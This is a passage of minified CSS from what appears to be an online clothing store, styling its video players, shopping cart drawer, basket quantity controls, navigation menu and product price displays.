3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 .0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 